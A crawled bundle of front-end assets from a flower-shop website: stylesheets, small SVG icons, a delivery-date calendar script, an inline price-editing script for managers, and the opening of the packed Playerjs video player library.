#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li:hover > ul {
	display: block;
	position: absolute;
	top: 0;
	right: -170px;
    top: 0;
    overflow: visible;
    height: auto;
    box-shadow: 0 0 35px -13px #6d6d6d;
    width: auto;
    max-height: 700px;
	background-color: #fff;
}

#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li:hover > ul > li > a {
    padding: 0 30px;
    width: auto;
}

ul#vertical-multilevel-menu_top > li > a:hover {
    background: none !important;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/menu/mobile_top_multilevel/style.css?17262618131388*/
.mt_submenu_list {
	display: none;
}
.active_submenu {
	display: block!important;
}
.mt_parent, .mt_link {
	border-bottom: 1px solid #eee;
}
.mt_parent span.span_mt_parent + .opener {
    content: " ";
    display: inline-block;
    background: url(/local/templates/buket_v2/img/icons/arrow.select.svg) center no-repeat;
    width: 9px;
    height: 6px;
    float: right;
    margin: 17px 10px 17px 0;
	transform: rotate(270deg);
    right: 0;
    top: -6px;
    position: absolute;
}

.mt_parent {
    position: relative;
}

.mt_parent.opened_submenu>span.span_mt_parent + .opener  {
    transform: rotate(0deg)!important;
}
.mt_link_child_2 {
	margin-left: 10px;
}
.mt_link_child_3 {
	margin-left: 20px;
}
.mt_link_child_4 {
	margin-left: 30px;
}
.mt_link {
    /* padding: 5px 0px; */
}
.active_submenu>div.mt_parent:last-child {
	border-bottom:none;
}

.mt_parent.no_mt_arrow span.span_mt_parent + .opener {
	display: none!important;
}

.mt_children.mt_parent {
    padding-top: 6px;
}
.action_menu_item {
	/* color: var(--color-orange)!important; */
	color: var(--color-dark-green)!important;
}
.individual_menu_item {
	font-weight: bold!important;
}
.momday_mobmenu_vertical {
    font-size: 19px!important;
    font-weight: bold!important;
    color: maroon!important;
}

#mobile_menu .mt_parent a {
    color: #000;
}
.pion_mobile_menu {
    text-transform: uppercase!important;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/search.title/top_v2/style.css?17285116165032*/
.d {
    width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
#search_res {
    padding: var(--p2) 0;
}
ul#search_res {
    padding: 0;
    margin: 0;
    list-style: none;
}
ul#search_res a {
    /* display: grid; */
    color: var(--color-text);
   /*  grid-template-columns: 30px 1fr;
    grid-gap: 0 var(--p); */
    text-decoration: none;
}
ul#search_res .preview_photo {
   width: 50px;
   margin-right: 15px;
}
ul#search_res .p-search {
    font-weight: bold;
}
/* ul#search_res .preview:before {
    content: " ";
    display: block;
    padding-bottom: 100%;
} */
.search_list_wrapper {
	display:flex;
	padding: 10px;
}
.bx-searchtitle {
	margin: 10px 0 0;
}
.bx-searchtitle .bx-block-title {
	font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
	color: #343434;
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 9px;
	font-weight: 600;
}
.bx-searchtitle .bx-input-group {
	position: relative;
	display: table;
	border-collapse: separate;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bx-searchtitle .bx-input-group {}
.bx-searchtitle .bx-input-group .bx-form-control {
	display: table-cell;
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #f8fafc;
	border: 1px solid #d5dadc;
	border-right: none;
	border-radius: 2px 0 0 2px;
	outline: none;
	box-shadow: none !important;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.bx-ios .bx-searchtitle .bx-input-group .bx-form-control {
	/* Fix of input shadow for IOS browsers. */
	background-image: -webkit-linear-gradient(#f8fafc 0%, #f8fafc 100%);
	background-image: linear-gradient(#f8fafc 0%, #f8fafc 100%);
}
.bx-searchtitle .bx-input-group-btn {
	position: relative;
	font-size: 0;
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
	display: table-cell;
}
.bx-searchtitle .bx-input-group-btn button {
	position: relative;
	border: none;
	background: #95a1a8;
	display: inline-block;
	margin-bottom: 0;
	cursor: pointer;
	padding:6px 12px;
	border-radius: 0 2px 2px 0;
	color: #fff;
	font-size: 16px;
	line-height: 1.42857143;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.bx-searchtitle .bx-input-group-btn button:hover {
	background: #1484CE;
}


div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:999;
	min-width: 370px;
	margin-top:-3px;
	background-color: #FFF;
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/buket_v2/components/bitrix/search.title/top_v2/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}

p.title-search-preview {
	font-size:12px;
}
div.title-search-result td.title-search-price span {
	font-size: 26px;
}

/*========================*/
.bx_searche{}
.bx_searche .bx_img_element{
	background: #fafafa;
	float: left;
	width: 67px;
	padding: 5px 10px;
	position: absolute;
	top: 0;
	bottom: 0;
}
.bx_searche .bx_item_block{
	min-height: 65px;
	position: relative
}
.bx_searche .bx_image{
	width: 45px;
	height: 45px;
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	border: 1px solid #e8e8e8;
}
.bx_searche .bx_item_element{
	/*float: left;*/
	padding-left: 10px;
	margin-left: 70px;
}
.bx_searche .bx_item_element hr{
	margin: 0;
	border: none;
	border-bottom: 1px solid #e5e5e5;
}
.bx_searche .bx_item_element a{
	margin-top: 10px;
	display: inline-block;
	color: #4788cb;
	font-size: 13px;
	text-decoration: none;
}
.bx_searche .bx_item_element a b{color: #000;font-weight: normal;}
.bx_searche .bx_item_element a:hover,
.bx_searche .bx_item_element a:hover b{text-decoration: underline;}
.bx_searche .bx_price{
	font-weight:bold;
	font-size:13px;
}
.bx_searche .bx_price .old{
	font-weight:normal;
	text-decoration: line-through;
	color: #636363
}
.bx_item_block.all_result{min-height:0}
.bx_item_block.others_result{
	min-height: 0;
	padding: 0 0 12px;
	line-height: 12px;
}
.bx_item_block.all_result .all_result_title{
	display: block;
	font-size: 12px;
	color: #a7a7a7;
	padding-top: 15px;
	padding-bottom: 10px;
}
.bx_item_block.all_result .all_result_title a{color: #a7a7a7}
.bx_item_block.all_result .all_result_title a:hover{color: #4788cb}
.bx_item_block.all_result a{
	margin-top: 0;
}
#b_search_wrap ul a {
    display: unset!important;
    text-decoration: none;
}
@media (max-width: 1024px) {
	ul#search_res {
		margin-bottom: 30px!important;
	}
}
/* End */


/* Start:/local/templates/buket_v2/template_styles.css?17539103677776*/
.delivery-text {
    font-size: 12px;
    color: gray;
    z-index: 10;
    text-align: left;
	margin-left: 4px;
}

.faq_custom {
    margin-top: 60px;
}

.faq_custom-header {
    padding: 5px 20px;
    background: rgba(0, 0, 0, 0.08);
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    min-height: 50px;
    font-weight: bold;
    cursor: pointer;
}

.faq_custom .h2 {
    margin-bottom: 60px;
}

.faq_custom-header svg {
    width: 20px;
    height: 20px;
}

.faq_custom-value {
    padding: 2px 20px;
    text-align: left;
    margin-bottom: 5px;
    max-height: 0px;
    overflow: hidden;
}

.faq_custom_item.-open .faq_custom-value {
    max-height: 1000px;
    padding: 10px 20px;
}

.faq_custom_item.-open svg {
    transform: rotate(180deg);
}

.-open .faq_custom-header {
    background: rgba(0, 0, 0, 0.03);
}

.main_links.section {
    display: flex !important;
}

.faq_custom-header {
    text-align: left;
}
.productlist_size_block {
	position: absolute;
	z-index: 3;
	right: 15px;
	background: rgba(255,255,255,0.6);
	padding: 5px 10px;
	border-radius: 3px;
	opacity: 1;
	/* top: 270px; */
	bottom: 15px;
}
.product_size_block_wr {
	display: flex;
}
.product_size_item {
	padding: 0 7px;
}
span.product_size_item_val {
	padding-left: 7px;
	color: #ffff;
}
span.product_icon_size_svg {
	display: inline-block;
	width: 22px;
}
.product_icon_size_height_svg {
	transform: rotate(90deg);
}
.product_icon_size_svg svg {
	margin-bottom: -5px;
}
.img_list_wrpr {
    position: relative;
    height: fit-content;
    width: fit-content;
}
@media (max-width: 1024px){
	.productlist_size_block_mobile {
    position: absolute;
    z-index: 3;
    background: rgba(255,255,255,0.6);
    padding: 0 5px;
    border-radius: 3px;
    opacity: 1;
    bottom: 4px;
    left: 4px;
}

	span.product_icon_size_svg {
		width: 14px;
	}
	.product_size_item {
		padding: 1px;
		font-size: 14px;
	}
	.product_icon_size_svg svg {
		margin-bottom: -2px;
	}
	span.product_size_item_val {
		padding-left: 0px;
	}
}
.premium_menu_item {
    /* color: #774DCB!important; */
	color: maroon!important;
    font-weight: bold!important;
    /* font-size: 13px!important; */
}
.premium_top_menu_item, .premium_mob_menu_item {
    /* color: #774DCB!important; */
    color: maroon!important;
    font-weight: bold!important;
}

/* width */
::-webkit-scrollbar {
  width: 13px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
::-webkit-scrollbar-thumb {
  background: #888; 
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #999; 
}
.icon_w_star {
    background-image: url(/upload/images/wicons.webp);
    background-position: 0px -60px;
	background-size: 100px 100px;
	width: 20px;
    height: 20px;
    image-rendering: -webkit-optimize-contrast;
	display: inline-block;
    vertical-align: top;
    zoom: 1;
}
.icon_w_star_menu {
    margin-top: -2px;
    margin-right: 5px;
}
.icon_w_star_menu_top {
    margin-top: 4px;
    margin-right: 5px;
}
.icon_w_star_menu_top_mobile {
    margin-top: 7px;
    margin-right: 5px;
}

html,body {overflow-x: hidden;}
.mobile_list a, .premium_mob_menu_item, .momday_mobmenu_vertical, #vertical-multilevel-menu a, #vertical-multilevel-menu_top a, .title a {
	font-family: var(--ff);
	/* font-family: Wermut!important;   Roboto, Arial, sans-serif*/
}
@media (max-width: 1024px) {
    .img_carousel_wrap {
        border-radius: 10px;
    }
}
footer {
	position: relative;
}
.list_price_block {
	display: flex;
	line-height: 18px;
    font-weight: bold;
    justify-content: start;
	z-index: 1;
	margin-bottom: 2px;
	white-space: nowrap;
	align-items: center;
}
.list_price_item {
	padding: 0 4px;
}
.list_price_value  {
	font-size: 16px;
    line-height: 22px;
    font-weight: 700;
	/* color: #36CC82; */
	color: var(--color-dark-green);
}
.list_price_persent{
    color: #EF417A;
}
.list_price_old {
	/* opacity: 0.7; */
	font-size: 12px;
    line-height: 16px;
    color: #868695;
	font-weight: normal;
}
@media (max-width: 1024px){
	.list_price_persent, .list_price_old{
		font-size: 12px;
	}
}
.actions_menu_vertical {
	color: var(--color-dark-green)!important;
	font-weight: bold!important;
}
@media only screen and (min-width:1200px) and (max-width:1510px){
	.goto_top, .pulse_button_wrapper{
		right:3px!important;	
	}
	
}
.main_cont_block {
	max-width:100%;
	width:960px;
	margin: 0 0 0 auto;
	text-align: center;
}
@media (max-width: 1450px){
	.main_cont_block{
		max-width: unset;
		width: 800px;;
	}
	.main_buket_block, .buket-2-ctnter {
		margin-left: 250px!important;
	}
}
@media (max-width: 1250px){
	.main_cont_block{
		max-width: unset;
		width: 650px;;
	}
	.main_buket_block, .buket-2-ctnter {
		margin-left: 300px!important;
	}
}
@media (max-width: 1124px){
	.main_cont_block{
		max-width: unset;
		width: 570px;;
	}
}@media (max-width: 1024px){
	.main_buket_block, .buket-2-ctnter {
		margin-left: 0px!important;
	}
	.main_cont_block {
        max-width: 100%;
        width: 960px;
    }
	.main_contacts_block {
        max-width: 100%!important;
		width: 988px!important;
		margin-left: 0px!important;
    }
	
}
.main_contacts_block {
	max-width:100%;
	width:988px;
	margin: 0 0 0 auto;
}
@media (max-width: 1340px){
	.main_contacts_block {
		margin-left: 200px;
		width:988px!important;
	}
}
@media (max-width: 1240px) {
    .main_contacts_block {
        width: 550px !important;
    }
}
.filter_wrap {
    margin-top: 107px;
}
.productlist_size_block_accii {
	position: absolute;
	z-index: 3;
	right: 15px;
	background: rgba(255,255,255,0.6);
	padding: 5px 10px;
	border-radius: 3px;
	opacity: 1;
	bottom: 13px;
}
@media (max-width: 1024px) {
    .productlist_size_block_accii {
        position: absolute;
        z-index: 3;
        background: rgba(255, 255, 255, 0.6);
        padding: 0 5px;
        border-radius: 3px;
        opacity: 1;
        bottom: 4px;
        left: 4px;
		right: unset;
    }
}
.badge_bouquet_of_day {
    z-index: 3;
    position: absolute;
    top: 10px;
    right: 9px;
    font-size: 16px;
    text-transform: uppercase;
    border-radius: 5px;
    height: 34px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    color: #292929;
    background: rgba(219, 227, 230, .7);
}
.badge_bouquet_of_day:hover {
	background: #dae2e5;
}
@media (max-width: 767.98px) {
    .badge_bouquet_of_day {
        top: 4px;
        right: 4px;
		height: 21px;
        font-size: 13px;
        font-weight: 600;
        text-transform: uppercase;
    }
}
@media (min-width: 1025px) {
    .img_wrap {
		position: relative;
    }
}
@media (max-width: 376px) {
	.js_sort_value, .mob_filter_txt span, .sort {
		font-size: 11px!important;
	}
}
.delivery_interval_value, .delivery_interval_option, .delivery_date {
	font-size: 14px!important;
}
.price-edit-container {
    display: none;
    position: relative;
    margin-top: 5px;
}

.price-edit-input {
    padding: 5px;
    margin-right: 5px;
    width: 100px;
}

.price-edit-save-btn {
    padding: 5px 10px;
    background-color: #4CAF50;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s;
}

.price-edit-save-btn:hover {
    background-color: #45a049;
}

.price-edit-save-btn:disabled {
    background-color: #cccccc;
    cursor: not-allowed;
}
@media (max-width: 1024px) {
	.owl-carousel .owl-item img {
		border-radius: 10px;
	}
	.site_alert_text 	{
		font-size: 12px;
		}
}
.green_menu_color {
	color: #229200!important;
font-weight: bold !important;
}
/* End */
/* /local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/style.css?17477237814823 */
/* /local/templates/buket_v2/components/bitrix/menu/mobile_top_multilevel/style.css?17262618131388 */
/* /local/templates/buket_v2/components/bitrix/search.title/top_v2/style.css?17285116165032 */
/* /local/templates/buket_v2/template_styles.css?17539103677776 */


--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/calendar.css
body_size: 573
content:
.flowelle_datetimepicker {
    position: absolute;
    background: #fff;
    border: var(--border);
    top: 0;
    left: 0;
    position: absolute;
    z-index: 100;
    width: 300px;
    display: none;
}
.flowelle_datetimepicker .flowelle_datepicker {
    padding: var(--m);
}
.flowelle_datetimepicker .flowelle_mounthpicker {
    display: flex;
    justify-content: space-between;
    margin-bottom: var(--m2);
    align-items: center;
}
.flowelle_datetimepicker .flowelle_prev, .flowelle_datetimepicker .flowelle_next {
    width: 44px;
    height: 44px;
    background: url(../img/icons/arrow.more.svg) center no-repeat;
    border: none;
    opacity: .5;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.flowelle_datetimepicker .flowelle_prev {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.flowelle_datetimepicker .flowelle_next {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}
.flowelle_datetimepicker .flowelle_today_button, .flowelle_datetimepicker .flowelle_year {
    display: none;
}
.flowelle_datetimepicker .flowelle_month {
    position: relative;
    cursor: pointer;
}
.flowelle_datetimepicker .flowelle_month span {
    font-family: var(--ff-title);
    font-size: 23px;
}
.flowelle_datetimepicker .flowelle_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none;
}
.flowelle_datetimepicker .flowelle_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none;
}
.flowelle_datetimepicker .flowelle_option {
    padding: calc(var(--p_2) / 2) var(--p_2);
    cursor: pointer;
}
.flowelle_datetimepicker .flowelle_current {
    background: var(--color-gray-white);
}

.flowelle_datetimepicker table {
    width: 100%;
}
.flowelle_datetimepicker td, .flowelle_datetimepicker th {
    font-size: 12px;
    padding: var(--p_2);
    text-transform: uppercase;
    text-align: right;
}
.flowelle_datetimepicker td:first-child, .flowelle_datetimepicker th:first-child {
    padding-left: 0;
}
.flowelle_datetimepicker .flowelle_disabled {
    opacity: .5;
}
.flowelle_datetimepicker td:last-child, .flowelle_datetimepicker th:last-child {
    padding-left: 0;
}
.flowelle_datetimepicker td:not(.flowelle_disabled) {
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.flowelle_datetimepicker .flowelle_current {
    background: var(--color-gray-white);
}
.flowelle_cbtn_hidden {
	opacity: 0.1!important;
}
.flowelle_datetimepicker td:not(.flowelle_disabled):hover {
    background: var(--color-gray-white);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/check_white.svg
body_size: 57
content:
<svg width="11" height="9" viewBox="0 0 11 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.13636L3.60241 8L10 1" stroke="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/minus.svg
body_size: 102
content:
<svg width="16" height="1" viewBox="0 0 16 1" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="0.5" x2="16" y2="0.5" stroke="#292929"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/manager_scripts.js
body_size: 976
content:

document.addEventListener('DOMContentLoaded', function() {
    const priceElements = document.querySelectorAll('.js_item_price');

    priceElements.forEach(priceElement => {
        let originalValue = priceElement.textContent.trim();
        const productId = priceElement.dataset.id;

        // Создаем элементы редактирования
        const editContainer = document.createElement('div');
        editContainer.className = 'price-edit-container';

        const priceInput = document.createElement('input');
        priceInput.type = 'text';
        priceInput.className = 'price-edit-input';
        priceInput.value = originalValue;

        const saveButton = document.createElement('button');
        saveButton.className = 'price-edit-save-btn';
        saveButton.textContent = 'Сохранить';
        saveButton.disabled = true;

        editContainer.append(priceInput, saveButton);
        priceElement.after(editContainer);

        // Обработчики событий
        const showEditor = () => editContainer.style.display = 'block';
        const hideEditor = (e) => {
            if (!editContainer.contains(e.relatedTarget)) {
                editContainer.style.display = 'none';
                priceInput.value = originalValue;
                saveButton.disabled = true;
            }
        };

        const checkChanges = () => {
            saveButton.disabled = priceInput.value.trim() === originalValue;
        };

        const savePrice = async () => {
            const newValue = priceInput.value.trim(); // .replace(/\s+/g, '').replace(/[^\d.]/g, '')

            if (newValue === originalValue) {
                editContainer.style.display = 'none';
                return;
            }

            saveButton.disabled = true;
            saveButton.textContent = 'Сохранение...';

            try {
                const response = await fetch('/ajax/update_price.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        action: 'update',
                        productId: productId,
                        price: newValue
                    })
                });

                if (!response.ok) throw new Error('Ошибка сети');

                const result = await response.json();
                console.log(result);
                if (result.success) {
                    if(!!result.newPrice){
                        priceElement.textContent = result.newPrice;
                        originalValue = result.newPrice;
                        priceInput.value = result.newPrice;
                        editContainer.style.display = 'none';

                    }
                } else {
                    throw new Error(result.message || 'Ошибка сервера');
                }
            } catch (error) {
                console.error('Ошибка:', error);
                alert('Не удалось сохранить цену: ' + error.message);
                priceInput.value = originalValue;
            } finally {
                saveButton.textContent = 'Сохранить';
                saveButton.disabled = false;
            }
        };

        // Навешиваем обработчики
        priceElement.addEventListener('mouseenter', showEditor);
        editContainer.addEventListener('mouseleave', hideEditor);
        priceInput.addEventListener('input', checkChanges);
        saveButton.addEventListener('click', savePrice);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/calendar.js
body_size: 823
content:
$(document).on('click', '.delivery_date', function(){
    $('.flowelle_datetimepicker').show()
})
$(document).on('click', '.js_flowelle_date', function(){
	
    let btn = $(this)
    let date = btn.data('date')
    console.warn("date", date )
    $('.delivery_date').val(date)
	if(2==1 && (date == '31.08.2023' || date == '01.09.2023')){
		if($('#delivery_typeid-2').is(':checked') && parseInt($('#confirm_total').val()) < 3000){
			$('.js_date_order_sum_error').removeClass('d-none')
		} 
		//$('input[name="name_of_your_radiobutton"]:checked').val();
	} else {
		$('.js_date_order_sum_error').addClass('d-none')
	}
    $('.flowelle_datetimepicker').hide()
	refreshDeliveryInterval(date)
})
   $(document).on('click', '.flowelle_cbtn', function(){
        let btn = $(this)
        let type = btn.data('type')
        let currentControlId = parseInt($('#c_cur_ctrl_id').val())
        let curDay
        if(!!controls[currentControlId]) {
            let currentControl = controls[currentControlId]
            
            console.log("currentControl show_ ", currentControl['show_' + type])
            
            if(!!currentControl && currentControl['show_' + type] == true) {
                let newId = currentControl[type]
               
                if(!!controls[newId]){
                    currentControl = controls[newId]
                    $('#c_cur_ctrl_id').val(newId)
                    currentControl['selected'] = true
                    $('.c_month_name').html(currentControl['month'])
                    if(currentControl['show_prev']) 
                        $('.flowelle_prev').removeClass('flowelle_cbtn_hidden')
                    else
                        $('.flowelle_prev').addClass('flowelle_cbtn_hidden')
                    if(currentControl['show_next']) 
                        $('.flowelle_next').removeClass('flowelle_cbtn_hidden')
                    else
                        $('.flowelle_next').addClass('flowelle_cbtn_hidden')
                    
                    if(!!js_calendar[newId]) {
                        let newCalendar = js_calendar[newId]
                        let ctable = "";
                        console.log(newCalendar)
                        for(let week in newCalendar) {
                            ctable += "<tr>"
                            for(let wd in newCalendar[week]) {
                                if(!!newCalendar[week][wd] ) {
                                    curDay = newCalendar[week][wd] 
                                    console.warn("curDay", curDay['active'])
                                    ctable += "<td"
                                    ctable += " data-date = '" + curDay['date'] + "'"
                                    ctable += " class = 'flowelle_date "
                                    if(curDay['active'] == 1){
                                        ctable += " js_flowelle_date "
                                    } else {
                                        ctable += " flowelle_disabled "
                                    }
                                    if(curDay['current'] == 1){
                                        ctable += " flowelle_current "
                                    } 
                                    // 
                                    ctable += "'>"
                                    ctable += "<div>" + curDay['d'] + "</div>"
                                    ctable += "</td>"
                                }

                           // console.warn("week", newCalendar[week][wd] )
                            }
                            ctable += "</tr>"
                        }

                        $('.flowelle_ctable_body').html(ctable)
                    }


                }
            }
        }

        
   });

--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/search.svg
body_size: 220
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.1197 24.829C21.1132 24.829 25.1612 20.7809 25.1612 15.7874C25.1612 10.7939 21.1132 6.7459 16.1197 6.7459C11.1262 6.7459 7.07812 10.7939 7.07812 15.7874C7.07812 20.7809 11.1262 24.829 16.1197 24.829Z" stroke="#292929" stroke-miterlimit="10"/>
<path d="M9.84093 22.1671L5.12891 26.8791" stroke="#292929" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/playerjs.js
body_size: 188261
content:
//	Playerjs.com 15.5.2
//	07.09.2021 14:36:36
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1W.6B){B 6B=[];B fT}if(1W[\'BU\']){1C(BU,1)};E w6(3p){B o={1A:J,kp:[],qH:[],hJ:\'GZ\',Hg:wX,Hf:wR,7D:\'15.5.2\',dT:[\'7C\',\'\'],hV:\'\',2a:J,7y:J,bc:J,Hb:J,dc:J,5C:J,8E:J,8K:J,u:\'#Ha#gW#Hd#GU#Gz#GB#gW#GC#Gy#Gt#gW#Gu#Gw#Gv#GF#gW#GP#GN#GH#gW#GK#I1#I4#Ie=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'{Id}\',Gc:-1,uA:"vI",eH:"//vI.9J",6P:[],dt:H,pr:H,ga:J,ab:J,iu:[],Gb:J,di:\'//.9e//\',2o:[],7A:[],8w:[],3c:[],mh:[],bH:[],jj:0,pF:J,6h:J,1z:J,oO:J,9k:J,ni:\'<vN>\',g7:\'</vN>\',hS:1W.dp.W<2y&&1W.dp.18<2y,uG:[],G9:[],5u:{\'1F\':1,\'Ei\':1,\'Ee\':1,\'f8\':1,\'lL\':0},9n:[],oc:0,5l:J,7m:J,eF:J,kP:J,Gp:[],a8:J,bx:0,fU:J,ph:1T,hm:1T,p1:J,Dk:E(x){B a;L a},Li:0,pg:4J,59:J,cP:J,sS:1Q.sS,d:8T.uD,io:8T.uD,9t:8T.9t,lY:8T.9t.K("lY")==0,Le:{},tq:\'Ld-Bc.9J/Bc.js\',fd:["Dk","Ft"],4V:[],L8:[],L7:[],f5:1,j5:[],Ft:E(x){B a;L a},17:0,jc:0,4T:J,dk:-1,8Y:3,L6:0,rL:0,9D:0,3n:{x:1,y:1,x0:1,y0:1},aB:["et","eC","eE","fO","fG","g4","fS","aJ","bE","mi"],mN:["L9","La","Lc","Lb"],dS:0,Ll:0,rF:0,c7:0,xO:[],bN:[\'7l\',\'cv\',\'kq\',\'6Y\'],Lm:[],mY:H,qE:[],jR:0,ws:"w"+"s",l4:J,iZ:[J,J,J]};B e2={S:{w:20,h:20,1a:"-",Ly:"-",a:1,6N:-1,1r:"3L",1B:"",1F:1,fX:-1,az:0,2r:1,1p:"",1D:"",42:"Lz",eO:12,hR:0,1h:"Q",2O:"0 3 0 3",cl:"0 0 0 0",2t:1,ib:"0 0 0 0",LB:0,iB:1,bg:0,ml:0,FV:0,5Q:1,7L:-1,5y:"3E",8W:-1,e8:"0 0 0 0",uL:-1,vj:"3L",9S:-1,l9:-1,5z:"1I",43:"pV",2r:0,g1:"3E",fW:0.7,sc:0,sa:"3L",i9:"3 5 3 5",Ln:"0 0 0 0",Lq:1,sb:"lS-lO",se:11,sd:0,2I:"",A6:5,A7:0,3k:0,Lr:2,Ls:2,w7:0.2,wf:0,wh:0.1,dM:0,L5:"L4",KH:1,KJ:5,wj:"3E",vY:"3L",we:"3L",wz:1,F1:1,sk:1,7b:0,3m:0,dX:20,d2:"<2x W=\'20\' 18=\'20\'><g><cN ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5E=\'#dD\'/></g></2x>",uO:1,n5:-1,iU:0,n9:1,tJ:-1,KM:0.1,dE:0,2L:"",Cr:0,C3:"pV",2Q:"",Dj:yx,Da:yx,EG:0,5c:0,5e:"3L",x6:0,wO:"3E",wG:9,uU:"0 0 10 0",uT:"0 0 0 0",xk:0}};E xL(){L H;o.xJ=H}E aF(s){if(s.K(\'.\')==-1){s=s.1n(1);s2=\'\';V(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.6s(i,i+3)}s=KL(s2)}L s};E yT(){if(o.u!=\'\'){v=8V(v,4O.6m(de(o.u)))}if(3p.K("#"+v.9N)==0){3r{3p=4O.6m(o[o.fd[0]](3p))}2U(e){}}F{if(3p.K("#"+v.aQ)==0){3r{3p=4O.6m(o[o.fd[1]](3p))}2U(e){}}}}E 7h(x,y){}E lR(y,1b){}B uu=E(){B bj=1M("1Z");o.1J.1K(bj);O(bj,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':30,\'2v-1r\':v.A9,\'1u\':v.zg,\'2k\':\'1I\'});B x=1M("1Z");o.1J.1K(x);O(x,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'1r\':v.Aa,\'42-3y\':v.xr,\'2M\':(v.Ac+\'px \'+v.zJ+\'px\'),\'2k\':\'1I\'});G.9e=E(1D,n){x.1P=1D;6c(x);O(bj,{\'18\':x.2P,\'2k\':\'4t\'});bj.C.5a="KG";V(B i=0;i<x.dn(\'a\').R;i++){x.dn(\'a\')[i].C.1r=\'#dD\'}if(n){1C(G.lD,2y*n)}x.C.5a="Kz"};G.lD=E(){2Y(x);2Y(bj)}};2l(E(w,i,s,e){B 9v=0;B 8e=0;B fk=0;B db=[];B cm=[];mx(H){if(9v<5)cm.2H(w.6e(9v));F if(9v<w.R)db.2H(w.6e(9v));9v++;if(8e<5)cm.2H(i.6e(8e));F 